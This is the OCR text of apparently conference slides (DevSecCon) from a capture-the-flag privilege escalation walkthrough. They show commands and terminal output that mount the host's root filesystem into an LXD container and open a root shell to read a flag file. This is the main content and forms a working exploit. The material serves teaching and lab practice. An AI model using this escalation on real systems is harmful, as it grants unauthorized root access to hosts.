 HANDS-ON: PRIVILEGE ESCALATION – WE ARE NOW ROOT!
DevSecCon
PL
Step 5: Target Machine:
Setup the new cointainer to mount all file system of host machine inside /mnt/root.
lxc config device add datacha0s host-root disk source=/ path=/mnt/root recursive=true
desafio02@desafio02:/dev/shm$ lxc list
| NOME | ESTADO | IPV4 | IPV6 | TIPO | SNAPSHOTS |
| datacha0s | STOPPED | | | PERSISTENTE | 0 |
desafio02@desafio02:/dev/shm$
desafio02@desafio02:/dev/shm$ lxc config device add datacha0s host-root disk source=/ path=/mnt/root
recursive=true
Dispositivo host-root adicionado a datacha0s
desafio02@desafio02:/dev/shm$
Gr1nch (Rêner Alberto)
Step 6: Target Machine:
Just run the new container and have access to everything
mounted on: /mnt/root/root/
lxc start datacha0s
lxc exec datacha0s /bin/sh
desafio02@desafio02:/dev/shm$ lxc start datacha0s
desafio02@desafio02:/dev/shm$ lxc exec datacha0s /bin/sh
~ # cd /mnt/root/root/
/mnt/root/root # pwd
/mnt/root/root
/mnt/root/root # ls -lah
total 32
drwx------ 3 root root 4.0K Jun 11 00:56 .
drwxr-xr-x 24 root root 4.0K Jun 10 21:29
-rw------- 1 root root 2.2K Jun 11 03:47 .bash_history
-rw-r--r-- 1 root root 3.0K Oct 22 2015 .bashrc
drwxr-xr-x 2 root root 4.0K Jun 10 20:00
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 211 Jun 10 20:34 .wget-hsts
-rw-r--r-- 1 root root 41 Jun 11 00:56 proof.txt
/mnt/root/root # cat proof.txt
ROOT FLAG!
/mnt/root/root #
[ctf_fiap]0:SHELL* 1:bash- "boot2
DevSecCon